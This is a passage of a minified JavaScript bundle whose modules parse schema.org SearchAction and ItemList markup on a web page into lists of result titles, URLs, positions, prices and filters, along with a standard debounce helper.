[data-lb-id="'+t+'"]')).map(function(t){var e=function t(e){return e.parentElement?1+t(e.parentElement):0}(t);return r.push(e),{el:t,depth:e}})}),u=function(t){t.sort(function(t,e){return t-e});var e=Math.floor(t.length/2);return t.length%2?t[e]:(t[e-1]+t[e])/2}(r),c=a.map(function(t){return t.length?t.sort(function(t){return Math.abs(t.depth-u)})[0].el:null}),s=[];c.forEach(function(t,e){null===t&&s.push(e)});var f=c.filter(function(t){return null!=t}),l=[],p=f.map(function(t,e){return{element:t,position:e}}),y=function(){var t=new WeakMap,e=p.map(function(t){return{element:t.element.parentElement,position:t.position}}),r=[];e.forEach(function(e,n){t.has(e.element)?r.push(p[n].element):(r=[]).push(p[n].element),e.element&&t.set(e.element,r)});var o=function(t,e,r){var n=[];return e.forEach(function(e){t.get(e.element)&&t.get(e.element).length>1?(r.push({element:t.get(e.element),position:e.position}),t.delete(e.element)):t.get(e.element)&&t.get(e.element).length<=1&&n.push({element:e.element,position:e.position})}),[r,n]}(t,e,l),i=n(o,2);l=i[0],p=i[1],e.filter(function(t){return!t||!t.element}).forEach(function(t){l.push({element:[f[t.position]],position:t.position})})};do{y()}while(p.length>0);var d=function t(e){return e.reduce(function(e,r){return e.concat(Array.isArray(r)?t(r):r)},[])}(l.sort(function(t,e){return t.position-e.position}).map(function(t){return t.element})).map(function(t,e){return t||c[e]});return s.forEach(function(t){d.splice(t,0,null)}),d},makeRelative:i}},function(t,e,r){"use strict";var n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},o=r(62),i=r(124),a=r(11),u=function(t,e){var r=void 0;return t.match(/^https?:\/\/schema.org\/?/)?t=t.replace(/^https?/,"https"):t.match(/^(https?):\/\/(.*)\/?/)?(r=t.match(/^(https?):\/\/(.*)\/?/))[1]+"://"+r[2]:e&&e.match(/^https?:\/\/schema.org\/?/)?(e="https://schema.org")+"/"+t:e+"/"+t},c=function(t,e){return t?Array.isArray(t)?t.map(function(t){return u(t,e)}):[u(t,e)]:[]},s=function(t){return Array.isArray(t)?t:[t]};t.exports=function(t){var e=[],r={_source:"schema.org"};if(!t)return null;var u=t["@context"];if(t=c(t["@type"],u).indexOf("https://schema.org/WebSite")>-1?t.potentialAction:t,!(c(t["@type"],u).indexOf("https://schema.org/SearchAction")>-1))return null;if(!t.result||t.result.name!=a.searchResults&&t.result.name!=a.autocomplete&&t.result.name!=a.recommendation||!(c(t.result["@type"],u).indexOf("https://schema.org/ItemList")>-1))return null;r.query=t.query,r.list_name=t.result.name,t.result.itemListElement&&s(t.result.itemListElement).map(function(t){c(t["@type"],u).map(function(r){if(r.indexOf("https://schema.org/ListItem")>-1){var a={title:t.name,url:t.identifier||(t.url.match(/^\//)?o(t.url):t.url),position:parseInt(t.position,10),price:"object"===n(t.offers)&&c(t.offers["@type"],u).indexOf("https://schema.org/Offer")>-1?Number(t.offers.price):null,type:function(t){return t.type?t.type:(Array.isArray(t["@type"])||(t["@type"]=[t["@type"]]),i(t["@type"]))}(t)};t.pinned&&(a.pinned=!0),e.push(a)}})}).filter(function(t){return t}),r.items=e;var f={},l={},p=function t(e,r,n){Array.isArray(r)?r.forEach(function(r){t(e,r,n)}):e&&r&&""!=e&&""!=r&&(n[e]?Array.isArray(n[e])?n[e].push(r):n[e]=[n[e],r]:n[e]=r)};return t.instrument&&s(t.instrument).filter(function(t){return t}).forEach(function(t){var e=c(t["@type"],u);e.indexOf("https://schema.org/ChooseAction")>-1?p(t.name,t.actionOption,f):e.indexOf("https://schema.org/Scope")>-1&&p(t.name,t.actionOption,l)}),r.filters=f,r.scopes=l,r}},function(t,e,r){"use strict";t.exports=function(t){return t?t.indexOf("Product")>-1?"item":t.indexOf("CollectionPage")>-1?"category":t.indexOf("Article")>-1?"article":t.indexOf("Brand")>-1?"brand":t.indexOf("SearchAction")>-1?"query":t:null}},function(t,e,r){"use strict";var n=r(60),o=r(313),i=r(125),a=r(121),u=r(122),c=r(97),s=r(62),f=r(124),l=function(t){var e=o(t,"result","ItemList");if(!e)return null;var r=e?i(e,"itemListElement"):null,l=i(t,"instrument","ChooseAction");return{_source:"schema.org",list_name:a(e,"name")||null,query:a(t,"query")||null,items:r&&n(r).map(function(t,e){var r,n,o=a(t,"name"),u=a(t,"url"),l=a(t,"position"),p=i(t,"offers","Offer")[0],y=p?c(a(p,"price")):null,d=!!a(t,"pinned"),v={title:(n=o||t.textContent,n?n.replace(/\s\s+/g," ").trim():null),url:u&&u.match(/^\//)?s(u):u,position:l?parseInt(l,10):e+1,price:y,type:(r=t,a(r,"type")?a(r,"type"):f(r.getAttribute("itemtype").split(" "))),el:t};return d&&(v.pinned=d),v})||[],filters:l&&n(l).reduce(function(t,e){var r=a(e,"name"),n=u(e,"actionOption");return n&&n.length&&(t[r]=n),t},{})||null}};t.exports=function(t){if(!(t=t&&"number"==typeof t.length?t[0]:t))return null;var e=i(t,null,"SearchAction");return e?n(e).map(l):null}},function(t,e,r){"use strict";var n=r(125);t.exports=function(t,e){var r=n(t,e);return"number"==typeof r.length&&r.length>0?r[0]:null}},function(t,e,r){(function(e){var r="Expected a function",n=NaN,o="[object Symbol]",i=/^\s+|\s+$/g,a=/^[-+]0x[0-9a-f]+$/i,u=/^0b[01]+$/i,c=/^0o[0-7]+$/i,s=parseInt,f="object"==typeof e&&e&&e.Object===Object&&e,l="object"==typeof self&&self&&self.Object===Object&&self,p=f||l||Function("return this")(),y=Object.prototype.toString,d=Math.max,v=Math.min,h=function(){return p.Date.now()};function g(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function m(t){if("number"==typeof t)return t;if(function(t){return"symbol"==typeof t||function(t){return!!t&&"object"==typeof t}(t)&&y.call(t)==o}(t))return n;if(g(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=g(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(i,"");var r=u.test(t);return r||c.test(t)?s(t.slice(2),r?2:8):a.test(t)?n:+t}t.exports=function(t,e,n){var o,i,a,u,c,s,f=0,l=!1,p=!1,y=!0;if("function"!=typeof t)throw new TypeError(r);function b(e){var r=o,n=i;return o=i=void 0,f=e,u=t.apply(n,r)}function A(t){var r=t-s;return void 0===s||r>=e||r<0||p&&t-f>=a}function S(){var t=h();if(A(t))return _(t);c=setTimeout(S,function(t){var r=e-(t-s);return p?v(r,a-(t-f)):r}(t))}function _(t){return c=void 0,y&&o?b(t):(o=i=void 0,u)}function w(){var t=h(),r=A(t);if(o=arguments,i=this,s=t,r){if(void 0===c)return function(t){return f=t,c=setTimeout(S,e),l?b(t):u}(s);if(p)return c=setTimeout(S,e),b(s)}return void 0===c&&(c=setTimeout(S,e)),u}return e=m(e)||0,g(n)&&(l=!!n.leading,a=(p="maxWait"in n)?d(m(n.maxWait)||0,e):a,y="trailing"in n?!!n.trailing:y),w.cancel=function(){void 0!==c&&clearTimeout(c),f=0,o=s=i=c=void 0},w.flush=function(){return void 0===c?u:_(h())},w}}).call(e,r(17))}]);